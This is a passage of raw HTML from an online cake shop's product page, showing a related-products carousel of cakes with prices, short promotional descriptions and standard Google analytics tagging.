<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/cosmo-mango-cake/">Cosmo Mango Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" rel="tag">Express Delivery Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> <span style="font-weight: 400;">To make your loved ones feel more special and happy , we have bought you a delicious delight. Treat your beloved one in the world with a delicious cosmo mango cake. Cosmo mago cake is extraordinary in its taste and would surely help you raise your cakey experience.</span></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="b5cad417f1" data-product-id="3373" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/cosmo-mango-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3373" data-product_sku="" aria-label="Select options for &ldquo;Cosmo Mango Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3373,&quot;item_id&quot;:3373,&quot;item_name&quot;:&quot;Cosmo Mango Cake&quot;,&quot;sku&quot;:3373,&quot;price&quot;:499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Express Delivery Cakes&quot;,&quot;id&quot;:3373,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/cosmo-mango-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/cosmo-mango-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3373">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3520 status-publish last instock product_cat-cakes product_tag-1-kg-cakes product_tag-designer-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="3520">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/floral-gift-box-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/floral-designer-pineapple-cake-1-kg_1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/floral-designer-pineapple-cake-1-kg_1-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/floral-designer-pineapple-cake-1-kg_1-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="hover-img"> <a href="https://thecakeworld.shop/product/floral-gift-box-cake/" aria-label="Product image"> <img loading="lazy" width="428" height="428" src="https://thecakeworld.shop/wp-content/uploads/2021/11/floral-designer-pineapple-cake-1-kg_2-compress.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Floral Gift Box Cake" decoding="async"/> </a></div><div class="wrapp-swatches"><div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3520" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/floral-gift-box-cake/">Floral Gift Box Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,249.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> We bring you a <em>pineapple cake</em> category which includes <em>cakes</em> of different <em>designs</em> and size in <em>pineapple</em> flavor, perfect for every occasion.</div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="b5cad417f1" data-product-id="3520" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/floral-gift-box-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3520" data-product_sku="" aria-label="Select options for &ldquo;Floral Gift Box Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3520,&quot;item_id&quot;:3520,&quot;item_name&quot;:&quot;Floral Gift Box Cake&quot;,&quot;sku&quot;:3520,&quot;price&quot;:1249,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cakes&quot;,&quot;id&quot;:3520,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/floral-gift-box-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/floral-gift-box-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3520">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3421 status-publish first instock product_cat-cakes product_cat-fondant-cakes product_cat-kids-birthday-cakes product_tag-designer-cakes product_tag-for-boys has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="3421">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/minion-smiling-fondant-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2021/11/25983_minion-smiling-fondant-shape-cake-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Minion Smiling Fondant Cake" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/11/25983_minion-smiling-fondant-shape-cake-430x430.jpeg 430w, https://thecakeworld.shop/wp-content/uploads/2021/11/25983_minion-smiling-fondant-shape-cake-150x150.jpeg 150w, https://thecakeworld.shop/wp-content/uploads/2021/11/25983_minion-smiling-fondant-shape-cake.jpeg 700w, https://thecakeworld.shop/wp-content/uploads/2021/11/25983_minion-smiling-fondant-shape-cake-300x300.jpeg 300w, https://thecakeworld.shop/wp-content/uploads/2021/11/25983_minion-smiling-fondant-shape-cake-800x800.jpeg 800w, https://thecakeworld.shop/wp-content/uploads/2021/11/25983_minion-smiling-fondant-shape-cake-768x768.jpeg 768w, https://thecakeworld.shop/wp-content/uploads/2021/11/25983_minion-smiling-fondant-shape-cake-860x860.jpeg 860w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches"><div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3421" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/minion-smiling-fondant-cake/">Minion Smiling Fondant Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" rel="tag">Fondant Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" rel="tag">Kids Birthday Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,079.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> Minions make everyone fall in love with them because of their cute smile.</div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="b5cad417f1" data-product-id="3421" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/minion-smiling-fondant-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3421" data-product_sku="" aria-label="Select options for &ldquo;Minion Smiling Fondant Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3421,&quot;item_id&quot;:3421,&quot;item_name&quot;:&quot;Minion Smiling Fondant Cake&quot;,&quot;sku&quot;:3421,&quot;price&quot;:2079,&quot;stocklevel&quot;:12,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids Birthday Cakes&quot;,&quot;id&quot;:3421,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/minion-smiling-fondant-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/minion-smiling-fondant-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3421">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-3358 status-publish last instock product_cat-cakes product_cat-express-delivery-cakes product_tag-1-kg-cakes product_tag-for-boys product_tag-for-brother product_tag-for-daughter product_tag-for-father product_tag-for-girls product_tag-for-her product_tag-for-him product_tag-for-mother product_tag-for-sister product_tag-for-son product_tag-for-wife product_tag-half-kg-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="3358">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/pineapple-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/pineapple_cake-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/pineapple_cake-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/pineapple_cake-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3358" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/pineapple-cake/">Pineapple Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" rel="tag">Express Delivery Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> <span style="font-weight: 400;">Enjoy the pineapple of Beautiful design and Exceptional taste. </span><span style="font-weight: 400;">Stir sweetness on special days with swirls of happiness and deliciousness. Exotic Pineapple cake flavour will surely leave your loved ones mesmerised to the core. Befitting every occasion, this scrumptiously baked cake is sure to widen up your loved one's smile.</span></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="b5cad417f1" data-product-id="3358" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/pineapple-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3358" data-product_sku="" aria-label="Select options for &ldquo;Pineapple Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3358,&quot;item_id&quot;:3358,&quot;item_name&quot;:&quot;Pineapple Cake&quot;,&quot;sku&quot;:3358,&quot;price&quot;:499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Express Delivery Cakes&quot;,&quot;id&quot;:3358,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/pineapple-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/pineapple-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3358">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-3443 status-publish first instock product_cat-cakes product_cat-express-delivery-cakes product_cat-red-velvet-cakes product_tag-1-kg-cakes product_tag-for-boyfriend product_tag-for-boys product_tag-for-girlfriend product_tag-for-girls product_tag-for-her product_tag-for-him product_tag-for-husband product_tag-for-mother product_tag-for-sister product_tag-for-wife has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="3443">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/red-velvet-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/red_velvet-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/red_velvet-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/red_velvet-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3443" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/red-velvet-cake/">Red Velvet Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/red-velvet-cakes/" rel="tag">Red Velvet Cakes</a>, <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" rel="tag">Express Delivery Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> <span style="font-weight: 400;">Enjoy the Exceptional taste of Red Velvet Cake </span><span style="font-weight: 400;">baked with love by us for your loved ones on beautiful occasions. </span><span style="font-weight: 400;">Give royal treatment to your guests with elaborate taste of Red velvet cake and also </span><span style="font-weight: 400;">take your celebration times to a whole new level with the cakes from The Cake World Shop.</span> <span style="font-weight: 400;">If you would like to see other designs of Red Velvet cakes to choose from </span><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://thecakeworld.shop/product-category/cakes/red-velvet-cakes/"><span style="font-weight: 400;">Click Here</span></a></span></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="b5cad417f1" data-product-id="3443" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/red-velvet-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3443" data-product_sku="" aria-label="Select options for &ldquo;Red Velvet Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3443,&quot;item_id&quot;:3443,&quot;item_name&quot;:&quot;Red Velvet Cake&quot;,&quot;sku&quot;:3443,&quot;price&quot;:600,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Red Velvet Cakes&quot;,&quot;id&quot;:3443,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/red-velvet-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/red-velvet-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3443">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3403 status-publish last instock product_cat-cakes product_cat-kids-birthday-cakes product_tag-designer-cakes product_tag-for-boys product_tag-spiderman-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="3403">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/spiderman-birthday-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/27686_spiderman-birthday-cake-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/27686_spiderman-birthday-cake-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/27686_spiderman-birthday-cake-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches"><div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3403" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/spiderman-birthday-cake/">Spiderman Birthday Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" rel="tag">Kids Birthday Cakes</a>, <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,158.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> Enjoy the goodness of delicious cake decorated as a perfect feast to party!</div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="b5cad417f1" data-product-id="3403" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/spiderman-birthday-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3403" data-product_sku="" aria-label="Select options for &ldquo;Spiderman Birthday Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3403,&quot;item_id&quot;:3403,&quot;item_name&quot;:&quot;Spiderman Birthday Cake&quot;,&quot;sku&quot;:3403,&quot;price&quot;:4158,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids Birthday Cakes&quot;,&quot;id&quot;:3403,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/spiderman-birthday-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/spiderman-birthday-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3403">Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-3349 status-publish first instock product_cat-cakes product_cat-express-delivery-cakes product_tag-1-kg-cakes product_tag-for-daughter product_tag-for-girlfriend product_tag-for-girls product_tag-for-her product_tag-for-mother product_tag-for-sister product_tag-for-wife product_tag-half-kg-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="3349">
<div class="product-wrapper">
<div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/strawberry-cake/" class="product-image-link">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-1-1-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2020/10/ezgif.com-gif-maker-1-1-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>		</a>
<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="3349" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div></div></div><div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/strawberry-cake/">Strawberry Cake</a></h3>				<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/cakes/" rel="tag">Cakes</a>, <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" rel="tag">Express Delivery Cakes</a></div><div class="product-rating-price">
<div class="wrapp-product-price"> <span class="price">From <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>449.00</bdi></span></span></div></div><div class="fade-in-block wd-scroll">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner"> <span style="font-weight: 400;">Make your loved ones happy by gifting the heavenly strawberry cake. We bake forever delicious strawberry cakes like the first time. Our priority is your happiness and long lasting taste is ensured. Every piece of this delicious strawberry cake is like tasting a serving from heaven. Strawberry lovers cannot really resist this mushy, creamy, and fluffy strawberry cake.</span></div><a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class="wd-buttons wd-pos-r-t">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="b5cad417f1" data-product-id="3349" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="https://thecakeworld.shop/product/strawberry-cake/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3349" data-product_sku="" aria-label="Select options for &ldquo;Strawberry Cake&rdquo;" rel="nofollow"><span>Select options</span></a> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3349,&quot;item_id&quot;:3349,&quot;item_name&quot;:&quot;Strawberry Cake&quot;,&quot;sku&quot;:3349,&quot;price&quot;:449,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Express Delivery Cakes&quot;,&quot;id&quot;:3349,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/strawberry-cake\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/strawberry-cake/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3349">Quick view</a></div></div></div></div></div></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
<div class="wd-btn-arrow wd-prev wd-disabled">
<div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next">
<div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"> <ul class="wd-nav-pagin"></ul></div></div></div></div><script>gtag("event", "view_item", {
send_to: "GLA",
ecomm_pagetype: "product",
value: 7675.000000,
items:[{
id: "gla_160056",
price: 7675.000000,
google_business_vertical: "retail",
name: "Gorgeous Wedding Cake",
category: "Cakes &amp; Fondant Cakes &amp; Wedding Cakes",
}]});</script></div></div></div></div><div class="wd-prefooter">
<div class="container">
<link rel="stylesheet" id="elementor-post-5672-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-5672.css?ver=1764599263" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="5672" class="elementor elementor-5672" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-cf0a0eb wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf0a0eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1cebca9f" data-id="1cebca9f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7f845d4c elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="7f845d4c" data-element_type="widget" data-widget_type="wd_infobox.default">
<div class="elementor-widget-container">
